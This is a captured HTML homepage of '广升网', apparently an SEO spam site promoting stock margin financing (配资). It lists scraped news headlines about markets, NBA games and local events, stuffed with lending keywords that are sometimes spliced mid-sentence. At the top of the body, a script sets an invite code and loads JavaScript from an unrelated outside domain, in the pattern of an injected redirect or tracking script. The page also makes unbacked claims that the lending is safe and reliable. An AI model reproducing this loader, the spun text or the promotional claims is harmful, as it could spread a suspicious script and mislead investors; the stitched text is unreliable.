

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yxoto.com/
body_size: 13062
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>广升网-股市配资在线登录_股票配资正规靠谱的公司_兰州配资平台</title>
        <meta name="keywords" content="股市配资在线登录,股票配资正规靠谱的公司,兰州配资平台" />
        <meta name="description" content="广升网是一家专注于股票配资服务的在线平台，致力于为投资者提供安全、正规、可靠的配资解决方案。作为兰州知名的配资平台，广升网凭借丰富的行业经验和专业的团队，为用户提供灵活的资金支持和个性化的投资策略。平台注重风险管理，采用先进的风控系统，确保用户资金安全。同时，广升网还提供便捷的在线登录和实时的市场资讯，帮助投资者抓住每一个投资机会，实现财富增值。无论您是新手还是资深投资者，广升网都是您值得信赖的合作伙伴。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban098/style/main.css">
        <link rel="stylesheet" href="/templates/moban098/style/index.css">
        <link rel="stylesheet" href="/templates/moban098/style/common.css">
        <link rel="stylesheet" href="/templates/moban098/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban098/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban098/style/style.css">

        <script src="/templates/moban098/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban098/js/infinite-ajax-scroll.min.js"></script>
        <script src="/images/js/swiper.min.js"></script>
        <script type="text/javascript">var uipre = "zac764"; var anim = "upbit";</script>
        <script src="/templates/moban098/ui/ui.js"></script>
        <script src="/templates/moban098/js/wow.min.js"></script>
        <script src="/templates/moban098/js/common.js"></script>

        <meta property="og:site_name" content="广升网" />
        <meta property="og:title" content="广升网" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://yxoto.com/" />
        <meta property="og:description" content="广升网" />
        <meta property="og:image" content="http://yxoto.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://yxoto.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="广升网" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="广升网" />
        <meta name="twitter:title" content="广升网" />
        <meta name="twitter:description" content="广升网" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '558888'; </script> <script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">
    <div class="logo-top">
        <a href="http://yxoto.com/" title="广升网">
            <img class="logo" src="/templates/moban098/images/logo.png" alt="广升网">
        </a>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-bg">
                <div class="serach-box">
                    <span class="s-left">
                        <img src="/templates/moban098/images/s-left.png">
                    </span>
                    <input type="hidden" name="act" value="search">
                    <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                    <button type="submit" class="s-btn">
                        <span>搜索</span>
                    </button>

                </div>
            </div>

        </form>
        <div class="cebian">
            <img src="/templates/moban098/images/cebian.png">
        </div>
    </div>

    <nav class="nav ">

        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://yxoto.com/">首页</a></li>
                
                <li class=""><a href="http://yxoto.com/anyuepeizizhushouwang/" title="按月配资助手网">按月配资助手网</a></li>
                
                <li class=""><a href="http://yxoto.com/wencaoshengquanpeizi/" title="稳操胜券配资">稳操胜券配资</a></li>
                
                <li class=""><a href="http://yxoto.com/woyaopeiziwanggupiao/" title="我要配资网股票">我要配资网股票</a></li>
                

            </ul>
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250811/1-250Q1154R5.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250811/1-250Q1154R5-50.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250811/1-250Q1154R5-51.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban098/js/jquery-data.js?zac764"></script>

<script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban098/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban098/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="zac764main-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="zac764row">

                                <div class="zac764col-md3 bbcontent">
                                    <div class="title"> 广升网 播报 </div>
                                    <div class="fadeInDown animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://yxoto.com/woyaopeiziwanggupiao/77177.html" title="北京正规股票配资平台 9月4日珀莱转债下跌0.19%，转股溢价率50.37%">北京正规股票配资平台 9月4日珀莱转债下跌0.19%，转股溢</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://yxoto.com/woyaopeiziwanggupiao/18695.html" title="北京正规股票配资平台 司马南后遗症：吴京用力过度言论被群嘲，爱国表演入戏太深遭反噬">北京正规股票配资平台 司马南后遗症：吴京用力过度言论被群嘲，</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://yxoto.com/anyuepeizizhushouwang/58707.html" title="配资炒股开户 她 50 岁，在日本接受干细胞治疗后不幸离世，海外再生医疗这些风险不容忽视">配资炒股开户 她 50 岁，在日本接受干细胞治疗后不幸离世，</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://yxoto.com/wencaoshengquanpeizi/157192.html" title="炒股配资门户网站 解说：最后一节完全不讲理 这个时代需要华子这样的打法 真过瘾">炒股配资门户网站 解说：最后一节完全不讲理 这个时代需要华子</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://yxoto.com/anyuepeizizhushouwang/107945.html" title="配资炒股开户 500亿元规模！浙江社保科创基金成立">配资炒股开户 500亿元规模！浙江社保科创基金成立</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://yxoto.com/wencaoshengquanpeizi/144880.html" title="股票炒股配资开户 赛力斯：2025年新能源汽车销量同比增长10.63%">股票炒股配资开户 赛力斯：2025年新能源汽车销量同比增长1</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://yxoto.com/woyaopeiziwanggupiao/89489.html" title="北京正规股票配资平台 三部加密货币法案获美国众议院通过，比特币再次涨破12万美元">北京正规股票配资平台 三部加密货币法案获美国众议院通过，比特</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://yxoto.com/anyuepeizizhushouwang/141801.html" title="配资炒股开户 港股汽车股走低，蔚来跌超6％">配资炒股开户 港股汽车股走低，蔚来跌超6％</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://yxoto.com/anyuepeizizhushouwang/86409.html" title="配资炒股开户 港股半导体板块持续走强 如何解读后市表现？丨港股收市">配资炒股开户 港股半导体板块持续走强 如何解读后市表现？丨港</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://yxoto.com/anyuepeizizhushouwang/43317.html" title="配资炒股开户 梦见黑牛吃人是什么意思">配资炒股开户 梦见黑牛吃人是什么意思</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                                <div class="zac764col-md4 hqcontent">
                                    <div class="title"> 沪深京行情 实时轮播 </div>
                                    <div class="swiper-container swiperhq">
                                        <div class="swiper-wrapper" id="stockSwiper">
                                        </div>
                                        <div class="swiper-pagination"></div>
                                        <div class="swiper-button-prev"></div>
                                        <div class="swiper-button-next"></div>
                                    </div>
                                </div>

                                <div class="zac764col-md5 kxcontent">
                                    <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                    <div id="kxnews-container">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="topimg">
                            <div class="zac764row topimgcon">
    <div class="zac764col-md4 zac764col-sm4 zac764col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="zac764col-md4 zac764col-sm4 zac764col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="zac764col-md4 zac764col-sm4 zac764col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                        </div>

                    </div>
                    <!-- 自定义内容 -->
                    <div class="zac764diycontent">
                        
                    </div>

                    <div class="xin-box">

                        <div class="xin-left">
                            <div class="left-small">
                                <h2><a href="http://yxoto.com/anyuepeizizhushouwang/52551.html" title="配资炒股开户 10个数字产业项目合同投资超50亿元">配资炒股开户 10个数字产业项目合同投资超50亿元</a></h2>
                                <a href="http://yxoto.com/anyuepeizizhushouwang/52551.html" title="配资炒股开户 10个数字产业项目合同投资超50亿元"><img src="/uploads/allimg/250906/06132116010K41.jpg" alt="配资炒股开户 10个数字产业项目合同投资超50亿元"></a>
                            </div>
<div class="left-small">
                                <h2><a href="http://yxoto.com/anyuepeizizhushouwang/92555.html" title="配资行业门户 南方+早班车 | 广东所有高铁将停运！多个地市宣布“五停”">配资行业门户 南方+早班车 | 广东所有高铁将停运！多个地市宣布“五停”</a></h2>
                                <a href="http://yxoto.com/anyuepeizizhushouwang/92555.html" title="配资行业门户 南方+早班车 | 广东所有高铁将停运！多个地市宣布“五停”"><img src="/uploads/allimg/250924/24154334010H20.jpg" alt="配资行业门户 南方+早班车 | 广东所有高铁将停运！多个地市宣布“五停”"></a>
                            </div>

                        </div>
<div class="xin-left">
                            <div class="left-small">
                                <h2><a href="http://yxoto.com/wencaoshengquanpeizi/67942.html" title="股票炒股配资开户 热血收官！城阳区城阳街道“村超”闭幕式圆满落幕">股票炒股配资开户 热血收官！城阳区城阳街道“村超”闭幕式圆满落幕</a></h2>
                                <a href="http://yxoto.com/wencaoshengquanpeizi/67942.html" title="股票炒股配资开户 热血收官！城阳区城阳街道“村超”闭幕式圆满落幕"><img src="/uploads/allimg/250911/11162252010a94.jpg" alt="股票炒股配资开户 热血收官！城阳区城阳街道“村超”闭幕式圆满落幕"></a>
                            </div>
<div class="left-small">
                                <h2><a href="http://yxoto.com/wencaoshengquanpeizi/80254.html" title="股票炒股配资开户 Bernstein：市场严重低估诺和诺德(NVO.US)减肥药潜力 上调评级至“跑赢大盘”">股票炒股配资开户 Bernstein：市场严重低估诺和诺德(NVO.US)减肥药潜力 上调评级至“跑赢大盘”</a></h2>
                                <a href="http://yxoto.com/wencaoshengquanpeizi/80254.html" title="股票炒股配资开户 Bernstein：市场严重低估诺和诺德(NVO.US)减肥药潜力 上调评级至“跑赢大盘”"><img src="/uploads/allimg/250915/151559450106443.jpg" alt="股票炒股配资开户 Bernstein：市场严重低估诺和诺德(NVO.US)减肥药潜力 上调评级至“跑赢大盘”"></a>
                            </div>

                        </div>


                        <div class="xin-middle">
                            <h2><a href="http://yxoto.com/anyuepeizizhushouwang/92555.html" title="配资行业门户 南方+早班车 | 广东所有高铁将停运！多个地市宣布“五停”">配资行业门户 南方+早班车 | 广东所有高铁将停运！多个地市宣布“五停”</a></h2>
                            <a href="http://yxoto.com/anyuepeizizhushouwang/92555.html" title="配资行业门户 南方+早班车 | 广东所有高铁将停运！多个地市宣布“五停”"><img src="/uploads/allimg/250924/24154334010H20.jpg" alt="配资行业门户 南方+早班车 | 广东所有高铁将停运！多个地市宣布“五停”"></a>
                        </div>


                    </div>

                    <div class="zac764main-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="广升网头条">头条</span></li>
                                <li><span title="广升网最新">最新</span></li>
                                <li><span title="广升网最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 广升网头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/wencaoshengquanpeizi/163348.html" title="散户配资网 英镑两日涨幅创12月以来新高 贸易紧张局势下美元遭抛售">散户配资网 英镑两日涨幅创12月以来新高 贸易紧张局势下美元遭抛售</a></h2>
                                            <p>（原标题：英镑两日涨幅创12月以来新高 贸易紧张局势下美元遭抛售）散户配资网散户配资网 金吾财讯|受美欧贸易紧张局势影响，英镑连续两日上涨0.8%至1.348美....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/sanhupeiziwang.html" class="biao qian label">散户配资网</a>
                                                </span>
                                                <span class="time">日期：01-21</span>
                                                <span class="name">来源：万银配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">89</span>
                                                    分类：<span>稳操胜券配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/wencaoshengquanpeizi/163348.html" title="散户配资网 英镑两日涨幅创12月以来新高 贸易紧张局势下美元遭抛售"><img src="/uploads/allimg/260121/21130042010K12.jpg" alt="散户配资网 英镑两日涨幅创12月以来新高 贸易紧张局势下美元遭抛售"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/woyaopeiziwanggupiao/163349.html" title="配资服务网 美日债市雪崩，黄金美元为何“冰火两重天”？盯着这两大变盘信号！">配资服务网 美日债市雪崩，黄金美元为何“冰火两重天”？盯着这两大变盘信号！</a></h2>
                                            <p>（原标题：美日债市雪崩配资服务网，黄金美元为何“冰火两重天”？盯着这两大变盘信号！） 汇通财经APP讯——周二（1月20日），全球金融市场经历了一场由主权债务市....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/peizifuwuwang.html" class="biao qian label">配资服务网</a>
                                                </span>
                                                <span class="time">日期：01-21</span>
                                                <span class="name">来源：两融策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">162</span>
                                                    分类：<span>我要配资网股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/woyaopeiziwanggupiao/163349.html" title="配资服务网 美日债市雪崩，黄金美元为何“冰火两重天”？盯着这两大变盘信号！"><img src="/uploads/allimg/260121/21130043010UK.jpg" alt="配资服务网 美日债市雪崩，黄金美元为何“冰火两重天”？盯着这两大变盘信号！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/anyuepeizizhushouwang/163347.html" title="股票配资网站开户 瑞士面临温和通缩压力：12月PPI同比降1.8%、1月CPI仅微增0.1%">股票配资网站开户 瑞士面临温和通缩压力：12月PPI同比降1.8%、1月CPI仅微增0.1%</a></h2>
                                            <p>（原标题：瑞士面临温和通缩压力：12月PPI同比降1.8%、1月CPI仅微增0.1%）股票配资网站开户 金吾财讯|瑞士正显现通缩风险信号，12月生产者价格指数(....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/gupiaopeiziwangzhankaihu.html" class="biao qian label">股票配资网站开户</a>
                                                </span>
                                                <span class="time">日期：01-21</span>
                                                <span class="name">来源：万德策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">121</span>
                                                    分类：<span>按月配资助手网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/anyuepeizizhushouwang/163347.html" title="股票配资网站开户 瑞士面临温和通缩压力：12月PPI同比降1.8%、1月CPI仅微增0.1%"><img src="/uploads/allimg/260121/21130042010U60.jpg" alt="股票配资网站开户 瑞士面临温和通缩压力：12月PPI同比降1.8%、1月CPI仅微增0.1%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/woyaopeiziwanggupiao/160271.html" title="可信的配资平台 中山一货车碰撞多车目击者发声 现场惊魂一刻">可信的配资平台 中山一货车碰撞多车目击者发声 现场惊魂一刻</a></h2>
                                            <p>中山一货车碰撞多车目击者发声 现场惊魂一刻！1月19日，广东中山市港口镇发生一起交通事故。网传视频显示，一辆白色货车在路上倒退，交警试图逼停未果。随后，该货车逆....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/kexindepeizipingtai.html" class="biao qian label">可信的配资平台</a>
                                                </span>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：高开网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">123</span>
                                                    分类：<span>我要配资网股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/woyaopeiziwanggupiao/160271.html" title="可信的配资平台 中山一货车碰撞多车目击者发声 现场惊魂一刻"><img src="/uploads/allimg/260120/20132406010C64.jpg" alt="可信的配资平台 中山一货车碰撞多车目击者发声 现场惊魂一刻"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/anyuepeizizhushouwang/160269.html" title="官网股票配资 日本低调公布中国赴日游客数据 人数显著下降">官网股票配资 日本低调公布中国赴日游客数据 人数显著下降</a></h2>
                                            <p>日本低调公布中国赴日游客数据 人数显著下降。据日媒1月19日报道，日本政府统计部门已低调发布2025年12月的出入境统计数据: 当月中国公民（不含港澳台）赴日3....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/guanwanggupiaopeizi.html" class="biao qian label">官网股票配资</a>
                                                </span>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：飞乐乐配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">75</span>
                                                    分类：<span>按月配资助手网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/anyuepeizizhushouwang/160269.html" title="官网股票配资 日本低调公布中国赴日游客数据 人数显著下降"><img src="/uploads/allimg/260120/20132405010A22.jpg" alt="官网股票配资 日本低调公布中国赴日游客数据 人数显著下降"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/wencaoshengquanpeizi/160270.html" title="配资平台查询首推加杠网 武汉真的下雪了 虽迟但到">配资平台查询首推加杠网 武汉真的下雪了 虽迟但到</a></h2>
                                            <p>武汉真的下雪了 虽迟但到！武汉终于迎来了今年的第一场雪。1月19日夜配资平台查询首推加杠网，武汉人的朋友圈被“等雪”话题刷屏，网友调侃说：“今年的雪是不是导航失....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/wuhan.html" class="biao qian label">武汉</a>
                                                </span>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：启云配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">177</span>
                                                    分类：<span>稳操胜券配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/wencaoshengquanpeizi/160270.html" title="配资平台查询首推加杠网 武汉真的下雪了 虽迟但到"><img src="/uploads/allimg/260120/201324060102628.jpg" alt="配资平台查询首推加杠网 武汉真的下雪了 虽迟但到"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/woyaopeiziwanggupiao/157193.html" title="配资专业网上炒股 力挫卫冕冠军！热火成为本赛季至今第6支击败雷霆的球队">配资专业网上炒股 力挫卫冕冠军！热火成为本赛季至今第6支击败雷霆的球队</a></h2>
                                            <p>配资专业网上炒股 1月18日讯 NBA常规赛，热火122-120击败雷霆，终结对手5连胜。 赛季至今配资专业网上炒股，热火成为第6支击败卫冕冠军雷霆的球队，此前....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/peizizhuanyewangshangchaogu.html" class="biao qian label">配资专业网上炒股</a>
                                                </span>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：富牛网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">158</span>
                                                    分类：<span>我要配资网股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/woyaopeiziwanggupiao/157193.html" title="配资专业网上炒股 力挫卫冕冠军！热火成为本赛季至今第6支击败雷霆的球队"><img src="/uploads/allimg/260119/1913044F109B3.jpg" alt="配资专业网上炒股 力挫卫冕冠军！热火成为本赛季至今第6支击败雷霆的球队"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/anyuepeizizhushouwang/157191.html" title="配资平台网站 板凳发力！勇士替补合计轰出72分 创下球队赛季新高">配资平台网站 板凳发力！勇士替补合计轰出72分 创下球队赛季新高</a></h2>
                                            <p>配资平台网站 1月18日讯 NBA常规赛，勇士136-116大胜黄蜂。 本场比赛，勇士板凳发力，替补合计轰下72分，创球队赛季新高配资平台网站，梅尔顿独得24分....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/peizipingtaiwangzhan.html" class="biao qian label">配资平台网站</a>
                                                </span>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：牛鑫配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">82</span>
                                                    分类：<span>按月配资助手网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/anyuepeizizhushouwang/157191.html" title="配资平台网站 板凳发力！勇士替补合计轰出72分 创下球队赛季新高"><img src="/uploads/allimg/260119/1913044401092P.jpg" alt="配资平台网站 板凳发力！勇士替补合计轰出72分 创下球队赛季新高"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/wencaoshengquanpeizi/157192.html" title="炒股配资门户网站 解说：最后一节完全不讲理 这个时代需要华子这样的打法 真过瘾">炒股配资门户网站 解说：最后一节完全不讲理 这个时代需要华子这样的打法 真过瘾</a></h2>
                                            <p>1月18日讯 NBA常规赛，森林狼123-126惜败马刺。 全场比赛，森林狼球星爱德华兹出战40分06秒，33投19中，三分16中9，罚球10中8，空砍生涯新高....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/chaogupeizimenhuwangzhan.html" class="biao qian label">炒股配资门户网站</a>
                                                </span>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：先锋策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>稳操胜券配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/wencaoshengquanpeizi/157192.html" title="炒股配资门户网站 解说：最后一节完全不讲理 这个时代需要华子这样的打法 真过瘾"><img src="/uploads/allimg/260119/191304450102R1.jpg" alt="炒股配资门户网站 解说：最后一节完全不讲理 这个时代需要华子这样的打法 真过瘾"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/woyaopeiziwanggupiao/154115.html" title="正规配资排名 陶瓷雕铣机为精密陶瓷加工人力成本做减法">正规配资排名 陶瓷雕铣机为精密陶瓷加工人力成本做减法</a></h2>
                                            <p>在精密陶瓷加工行业正规配资排名，人力成本犹如一座沉甸甸的大山，压在众多加工厂的肩头。然而，陶瓷雕铣机的出现，凭借其高度自动化的卓越性能，为精密陶瓷加工厂在人力成....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/zhengguipeizipaiming.html" class="biao qian label">正规配资排名</a>
                                                </span>
                                                <span class="time">日期：01-18</span>
                                                <span class="name">来源：启远网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">115</span>
                                                    分类：<span>我要配资网股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/woyaopeiziwanggupiao/154115.html" title="正规配资排名 陶瓷雕铣机为精密陶瓷加工人力成本做减法"><img src="/uploads/allimg/260118/18131432010a30.jpg" alt="正规配资排名 陶瓷雕铣机为精密陶瓷加工人力成本做减法"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban098/images/loading.gif" />
                                    <span>广升网文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多广升网文章...</button>
                                </div>

                                <div class="no-more">广升网文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-3132-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 广升网最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/woyaopeiziwanggupiao/163349.html" title="配资服务网 美日债市雪崩，黄金美元为何“冰火两重天”？盯着这两大变盘信号！">配资服务网 美日债市雪崩，黄金美元为何“冰火两重天”？盯着这两大变盘信号！</a></h2>
                                            <p>（原标题：美日债市雪崩配资服务网，黄金美元为何“冰火两重天”？盯着这两大变盘信号！） 汇通财经APP讯——周二（1月20日），全球金融市场经历了一场由主权债务市....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/peizifuwuwang.html" class="biao qian label">配资服务网</a>
                                                </span>
                                                <span class="time">日期：01-21</span>
                                                <span class="name">来源：两融策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">162</span>
                                                    分类：<span>我要配资网股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/woyaopeiziwanggupiao/163349.html" title="配资服务网 美日债市雪崩，黄金美元为何“冰火两重天”？盯着这两大变盘信号！"><img src="/uploads/allimg/260121/21130043010UK.jpg" alt="配资服务网 美日债市雪崩，黄金美元为何“冰火两重天”？盯着这两大变盘信号！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/wencaoshengquanpeizi/163348.html" title="散户配资网 英镑两日涨幅创12月以来新高 贸易紧张局势下美元遭抛售">散户配资网 英镑两日涨幅创12月以来新高 贸易紧张局势下美元遭抛售</a></h2>
                                            <p>（原标题：英镑两日涨幅创12月以来新高 贸易紧张局势下美元遭抛售）散户配资网散户配资网 金吾财讯|受美欧贸易紧张局势影响，英镑连续两日上涨0.8%至1.348美....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/sanhupeiziwang.html" class="biao qian label">散户配资网</a>
                                                </span>
                                                <span class="time">日期：01-21</span>
                                                <span class="name">来源：万银配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">89</span>
                                                    分类：<span>稳操胜券配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
